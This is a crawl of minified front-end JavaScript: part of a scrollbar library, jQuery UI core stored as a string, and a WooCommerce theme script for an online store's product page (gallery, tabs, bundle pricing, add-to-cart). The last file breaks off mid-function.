n;t.contains(e.scrollbarXRail)||(n=s.queryChildren(t,\".ps-scrollbar-x-rail\"),n.length>0&&n.forEach(function(t){s.remove(t)}),s.appendTo(e.scrollbarXRail,t)),t.contains(e.scrollbarYRail)||(n=s.queryChildren(t,\".ps-scrollbar-y-rail\"),n.length>0&&n.forEach(function(t){s.remove(t)}),s.appendTo(e.scrollbarYRail,t)),!e.settings.suppressScrollX&&e.containerWidth+e.settings.scrollXMarginOffset<e.contentWidth?(e.scrollbarXActive=!0,e.railXWidth=e.containerWidth-e.railXMarginWidth,e.railXRatio=e.containerWidth/e.railXWidth,e.scrollbarXWidth=r(e,l.toInt(e.railXWidth*e.containerWidth/e.contentWidth)),e.scrollbarXLeft=l.toInt((e.negativeScrollAdjustment+t.scrollLeft)*(e.railXWidth-e.scrollbarXWidth)/(e.contentWidth-e.containerWidth))):e.scrollbarXActive=!1,!e.settings.suppressScrollY&&e.containerHeight+e.settings.scrollYMarginOffset<e.contentHeight?(e.scrollbarYActive=!0,e.railYHeight=e.containerHeight-e.railYMarginHeight,e.railYRatio=e.containerHeight/e.railYHeight,e.scrollbarYHeight=r(e,l.toInt(e.railYHeight*e.containerHeight/e.contentHeight)),e.scrollbarYTop=l.toInt(t.scrollTop*(e.railYHeight-e.scrollbarYHeight)/(e.contentHeight-e.containerHeight))):e.scrollbarYActive=!1,e.scrollbarXLeft>=e.railXWidth-e.scrollbarXWidth&&(e.scrollbarXLeft=e.railXWidth-e.scrollbarXWidth),e.scrollbarYTop>=e.railYHeight-e.scrollbarYHeight&&(e.scrollbarYTop=e.railYHeight-e.scrollbarYHeight),o(t,e),e.scrollbarXActive?i.add(t,\"ps-active-x\"):(i.remove(t,\"ps-active-x\"),e.scrollbarXWidth=0,e.scrollbarXLeft=0,c(t,\"left\",0)),e.scrollbarYActive?i.add(t,\"ps-active-y\"):(i.remove(t,\"ps-active-y\"),e.scrollbarYHeight=0,e.scrollbarYTop=0,c(t,\"top\",0))}},{\"../lib/class\":2,\"../lib/dom\":3,\"../lib/helper\":6,\"./instances\":18,\"./update-scroll\":20}],20:[function(t,e,n){\"use strict\";var r,o,l=t(\"./instances\"),i=function(t){var e=document.createEvent(\"Event\");return e.initEvent(t,!0,!0),e};e.exports=function(t,e,n){if(\"undefined\"==typeof t)throw\"You must provide an element to the update-scroll function\";if(\"undefined\"==typeof e)throw\"You must provide an axis to the update-scroll function\";if(\"undefined\"==typeof n)throw\"You must provide a value to the update-scroll function\";\"top\"===e&&n<=0&&(t.scrollTop=n=0,t.dispatchEvent(i(\"ps-y-reach-start\"))),\"left\"===e&&n<=0&&(t.scrollLeft=n=0,t.dispatchEvent(i(\"ps-x-reach-start\")));var s=l.get(t);\"top\"===e&&n>=s.contentHeight-s.containerHeight&&(n=s.contentHeight-s.containerHeight,n-t.scrollTop<=1?n=t.scrollTop:t.scrollTop=n,t.dispatchEvent(i(\"ps-y-reach-end\"))),\"left\"===e&&n>=s.contentWidth-s.containerWidth&&(n=s.contentWidth-s.containerWidth,n-t.scrollLeft<=1?n=t.scrollLeft:t.scrollLeft=n,t.dispatchEvent(i(\"ps-x-reach-end\"))),r||(r=t.scrollTop),o||(o=t.scrollLeft),\"top\"===e&&n<r&&t.dispatchEvent(i(\"ps-scroll-up\")),\"top\"===e&&n>r&&t.dispatchEvent(i(\"ps-scroll-down\")),\"left\"===e&&n<o&&t.dispatchEvent(i(\"ps-scroll-left\")),\"left\"===e&&n>o&&t.dispatchEvent(i(\"ps-scroll-right\")),\"top\"===e&&(t.scrollTop=r=n,t.dispatchEvent(i(\"ps-scroll-y\"))),\"left\"===e&&(t.scrollLeft=o=n,t.dispatchEvent(i(\"ps-scroll-x\")))}},{\"./instances\":18}],21:[function(t,e,n){\"use strict\";var r=t(\"../lib/helper\"),o=t(\"../lib/dom\"),l=t(\"./instances\"),i=t(\"./update-geometry\"),s=t(\"./update-scroll\");e.exports=function(t){var e=l.get(t);e&&(e.negativeScrollAdjustment=e.isNegativeScroll?t.scrollWidth-t.clientWidth:0,o.css(e.scrollbarXRail,\"display\",\"block\"),o.css(e.scrollbarYRail,\"display\",\"block\"),e.railXMarginWidth=r.toInt(o.css(e.scrollbarXRail,\"marginLeft\"))+r.toInt(o.css(e.scrollbarXRail,\"marginRight\")),e.railYMarginHeight=r.toInt(o.css(e.scrollbarYRail,\"marginTop\"))+r.toInt(o.css(e.scrollbarYRail,\"marginBottom\")),o.css(e.scrollbarXRail,\"display\",\"none\"),o.css(e.scrollbarYRail,\"display\",\"none\"),i(t),s(t,\"top\",t.scrollTop),s(t,\"left\",t.scrollLeft),o.css(e.scrollbarXRail,\"display\",\"\"),o.css(e.scrollbarYRail,\"display\",\"\"))}},{\"../lib/dom\":3,\"../lib/helper\":6,\"./instances\":18,\"./update-geometry\":19,\"./update-scroll\":20}]},{},[1]);";
var mod_pagespeed_QKlPp2PIxg = "!function(t){\"use strict\";\"function\"==typeof define&&define.amd?define([\"jquery\"],t):t(jQuery)}(function(x){\"use strict\";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version=\"1.13.3\",x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),x.fn.extend({disableSelection:(t=\"onselectstart\"in document.createElement(\"div\")?\"selectstart\":\"mousedown\",function(){return this.on(t+\".ui-disableSelection\",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(\".ui-disableSelection\")}}),x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return\"area\"===s?(o=(i=t.parentNode).name,!(!t.href||!o||\"map\"!==i.nodeName.toLowerCase())&&0<(i=x(\"img[usemap='#\"+o+\"']\")).length&&i.is(\":visible\")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest(\"fieldset\")[0])&&(n=!o.disabled):n=\"a\"===s&&t.href||e,n&&x(t).is(\":visible\")&&function(t){var e=t.css(\"visibility\");for(;\"inherit\"===e;)t=t.parent(),e=t.css(\"visibility\");return\"visible\"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,\"tabindex\"))}}),x.fn._form=function(){return\"string\"==typeof this[0].form?this.closest(\"form\"):x(this[0].form)},x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data(\"ui-form-reset-instances\");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data(\"ui-form-reset-instances\")||[]).length||this.form.on(\"reset.ui-form-reset\",this._formResetHandler),t.push(this),this.form.data(\"ui-form-reset-instances\",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data(\"ui-form-reset-instances\")).splice(x.inArray(this,t),1),t.length?this.form.data(\"ui-form-reset-instances\",t):this.form.removeData(\"ui-form-reset-instances\").off(\"reset.ui-form-reset\"))}},x.ui.ie=!!/msie [\\w.]+/.exec(navigator.userAgent.toLowerCase()),x.expr.pseudos||(x.expr.pseudos=x.expr[\":\"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\\0-\\x1f\\x7f]|^-?\\d)|^-$|[^\\x80-\\uFFFF\\w-]/g,i=function(t,e){return e?\"\\0\"===t?\"�\":t.slice(0,-1)+\"\\\\\"+t.charCodeAt(t.length-1).toString(16)+\" \":\"\\\\\"+t},x.escapeSelector=function(t){return(t+\"\").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents(\"label\"),(t=this.attr(\"id\"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t=\"label[for='\"+x.escapeSelector(t)+\"']\",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\\+\\-]\\d+(\\.[\\d]+)?%?/,l=/^\\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x(\"<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>\")).children()[0],x(\"body\").append(e),t=i.offsetWidth,e.css(\"overflow\",\"scroll\"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?\"\":t.element.css(\"overflow-x\"),i=t.isWindow||t.isDocument?\"\":t.element.css(\"overflow-y\"),e=\"scroll\"===e||\"auto\"===e&&t.width<t.element[0].scrollWidth;return{width:\"scroll\"===i||\"auto\"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v=\"string\"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||\"flip\").split(\" \"),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at=\"left top\"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each([\"my\",\"at\"],function(){var t,e,i=(f[this]||\"\").split(\" \");(i=1===i.length?o.test(i[0])?i.concat([\"center\"]):s.test(i[0])?[\"center\"].concat(i):[\"center\",\"center\"]:i)[0]=o.test(i[0])?i[0]:\"center\",i[1]=s.test(i[1])?i[1]:\"center\",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),\"right\"===f.at[0]?m.left+=d:\"center\"===f.at[0]&&(m.left+=d/2),\"bottom\"===f.at[1]?m.top+=p:\"center\"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,\"marginLeft\"),n=L(this,\"marginTop\"),o=l+e+L(this,\"marginRight\")+w.width,s=a+n+L(this,\"marginBottom\")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());\"right\"===f.my[0]?h.left-=l:\"center\"===f.my[0]&&(h.left-=l/2),\"bottom\"===f.my[1]?h.top-=a:\"center\"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each([\"left\",\"top\"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?\"left\":0<e?\"right\":\"center\",vertical:o<0?\"top\":0<n?\"bottom\":\"middle\"};d<l&&C(e+i)<d&&(s.horizontal=\"center\"),p<a&&C(n+o)<p&&(s.vertical=\"middle\"),W(C(e),C(i))>W(C(n),C(o))?s.important=\"horizontal\":s.important=\"vertical\",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l=\"left\"===e.my[0]?-e.elemWidth:\"right\"===e.my[0]?e.elemWidth:0,a=\"left\"===e.at[0]?e.targetWidth:\"right\"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l=\"top\"===e.my[1]?-e.elemHeight:\"bottom\"===e.my[1]?e.elemHeight:0,a=\"top\"===e.at[1]?e.targetHeight:\"bottom\"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&\"body\"!==t.nodeName.toLowerCase()&&x(t).trigger(\"blur\")},x.fn.scrollParent=function(t){var e=this.css(\"position\"),i=\"absolute\"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||\"static\"!==t.css(\"position\"))&&n.test(t.css(\"overflow\")+t.css(\"overflow-y\")+t.css(\"overflow-x\"))}).eq(0);return\"fixed\"!==e&&t.length?t:x(this[0].ownerDocument||document)},x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,\"tabindex\"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id=\"ui-id-\"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\\d+$/.test(this.id)&&x(this).removeAttr(\"id\")})}});var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,\"events\"))&&e.remove&&x(i).triggerHandler(\"remove\");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(\".\")[0],a=l+\"-\"+(t=t.split(\".\")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]=\"function\"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+\".\"+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t=\"string\"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||\"instance\"!==i?this.each(function(){var t,e=x.data(this,r);return\"instance\"===i?(o=e,!1):e?\"function\"!=typeof e[i]||\"_\"===i.charAt(0)?x.error(\"no such method '\"+i+\"' for \"+s+\" widget instance\"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error(\"cannot call methods on \"+s+\" prior to initialization; attempted to call method '\"+i+\"'\")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:\"widget\",widgetEventPrefix:\"\",defaultElement:\"<div>\",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace=\".\"+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger(\"create\",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr(\"aria-disabled\"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if(\"string\"==typeof t)if(s={},t=(i=t.split(\".\")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return\"classes\"===t&&this._setOptionClasses(e),this.options[t]=e,\"disabled\"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+\"-disabled\",null,!!t),t&&(this._removeClass(this.hoverable,null,\"ui-state-hover\"),this._removeClass(this.focusable,null,\"ui-state-focus\"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:\"_untrackClassesElement\"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\\S+/g)||[],!0),o.extra&&t(o.extra.match(/\\S+/g)||[]),s.join(\" \")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o=\"string\"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n=\"boolean\"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;\"boolean\"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass(\"ui-state-disabled\"))return(\"string\"==typeof e?l[e]:e).apply(l,arguments)}\"string\"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\\w:-]*)\\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||\"\").split(\" \").join(this.eventNamespace+\" \")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return(\"string\"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,\"ui-state-hover\")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,\"ui-state-hover\")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,\"ui-state-focus\")},focusout:function(t){this._removeClass(x(t.currentTarget),null,\"ui-state-focus\")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!(\"function\"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:\"fadeIn\",hide:\"fadeOut\"},function(s,r){x.Widget.prototype[\"_\"+s]=function(e,t,i){var n,o=(t=\"string\"==typeof t?{effect:t}:t)?!0!==t&&\"number\"!=typeof t&&t.effect||r:s;\"number\"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});";


--- FILE ---
content_type: application/javascript
request_url: https://heartlandaudio.com/wp-content/themes/xprocal/assets/js/woocommerce/single.min.js?ver=1.0.0
body_size: 1709
content:
!function(u){"use strict";var o=u("body");function t(){var t=20,e=u("#wpadminbar");0<e.length&&(t+=e.height()),window.innerWidth<992?u(".product-sticky-layout").trigger("sticky_kit:detach"):u(".product-sticky-layout").stick_in_parent({offset_top:t})}function e(){var o=u(".xprocal-frequently-bought");if(!(o.length<=0)){var c=o.find(".xprocal-total-price .woocommerce-Price-amount"),i=o.find(".xprocal_add_to_cart_button"),r=parseFloat(o.find("#xprocal-data_price").data("price")),n=o.data("currency"),s=o.data("thousand"),l=o.data("decimal"),d=o.data("price_decimals"),p=o.data("currency_pos");o.find("input[type=checkbox]").on("change",function(){var t=u(this).val();u(this).closest("label").toggleClass("uncheck");var e=parseFloat(u(this).closest("label").data("price"));u(this).closest("label").hasClass("uncheck")?(o.find("#fbt-product-"+t).addClass("un-active"),r-=e):(o.find("#fbt-product-"+t).removeClass("un-active"),r+=e);let a=o.data("current-id");o.find("label.select-item").each(function(){u(this).hasClass("uncheck")||(a+=","+u(this).find("input[type=checkbox]").val())}),i.attr("value",a),c.html(function(t){let e=t;if(0<parseInt(d)){for(var t=(t=t.toFixed(d)+"").split("."),a=t[0],t=1<t.length?l+t[1]:"",o=/(\d+)(\d{3})/;o.test(a);)a=a.replace(o,"$1"+s+"$2");e=a+t}switch(p){case"left":return n+e;case"right":return e+n;case"left_space":return n+" "+e;case"right_space":return e+" "+n}}(r))}),o.on("click",".xprocal_add_to_cart_button.ajax_add_to_cart",function(){var e=u(this);e.addClass("loading");var t=window.location.href;u.ajax({url:xprocalAjax.ajaxurl,dataType:"json",method:"post",data:{action:"xprocal_woocommerce_fbt_add_to_cart",product_ids:e.attr("value")},error:function(){window.location=t},success:function(t){"undefined"==typeof wc_add_to_cart_params||"yes"!==wc_add_to_cart_params.cart_redirect_after_add?(u(document.body).trigger("updated_wc_div"),u(document.body).on("wc_fragments_refreshed",function(){e.removeClass("loading")}),u("body").trigger("added_to_cart")):window.location=wc_add_to_cart_params.cart_url}})})}}u(".woocommerce-product-gallery").on("wc-product-gallery-after-init",function(){var t,e,a;t=!!o.hasClass("rtl"),e=u(".single-product .woocommerce-product-gallery__image > a"),a=u(".flex-control-thumbs img",".woocommerce-product-gallery"),e.length&&e.attr("data-elementor-open-lightbox","no"),4<u(".flex-control-thumbs",".woocommerce-product-gallery").children().length&&(u(".woocommerce-product-gallery.woocommerce-product-gallery-horizontal .flex-control-thumbs").css({display:"block","padding-right":30}).slick({rtl:t,infinite:!1,slidesToShow:4}),u(".woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs").slick({rtl:t,infinite:!1,slidesToShow:4,vertical:!0,verticalSwiping:!0})),u(".woocommerce-product-gallery .flex-control-thumbs li").each(function(){u(this).has(".flex-active").addClass("active")}),a.click(function(){a.parent().removeClass("active"),u(this).parent().addClass("active")})}),o.on("click",".wc-tabs li a, ul.tabs li a",function(t){t.preventDefault();var e=u(this),t=e.closest(".wc-tabs-wrapper, .woocommerce-tabs"),e=e.closest("li").attr("aria-controls");t.find(".resp-accordion").removeClass("active"),u("."+e).addClass("active")}).on("click","h2.resp-accordion",function(t){t.preventDefault();var e=u(this),a=e.closest(".wc-tabs-wrapper, .woocommerce-tabs"),t=a.find(".wc-tabs, ul.tabs");e.hasClass("active")||(a.find(".resp-accordion").removeClass("active"),e.addClass("active"),t.find("li").removeClass("active"),t.find(e.data("control")).addClass("active"),a.find(".wc-tab, .panel:not(.panel .panel)").hide(300),a.find(e.attr("aria-controls")).show(300))}),u(document).ready(function(){u(".sizechart-button").on("click",function(t){t.preventDefault(),u(".sizechart-popup").toggleClass("active")}),u(".sizechart-close,.sizechart-overlay").on("click",function(t){t.preventDefault(),u(".sizechart-popup").removeClass("active")}),u(".woocommerce-product-gallery.woocommerce-product-gallery-vertical:not(:has(.flex-control-thumbs))").css("max-width","630px").next().css("left","30px"),u("a.btn-video").magnificPopup({type:"iframe",disableOn:700,removalDelay:160,midClick:!0,closeBtnInside:!0,preloader:!1,fixedContentPos:!1}),u("a.btn-360").magnificPopup({type:"inline",fixedContentPos:!1,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,mainClass:"my-mfp-zoom-in",callbacks:{open:function(){var 